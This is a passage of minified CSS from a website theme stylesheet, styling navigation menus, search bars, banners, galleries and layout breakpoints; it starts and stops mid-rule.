Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:url(images/drop.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:url(images/decor_clip.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:url(images/plane.png) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:url(images/diamond-icon.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:url(images/tex.png)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:url(images/texture.png)}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 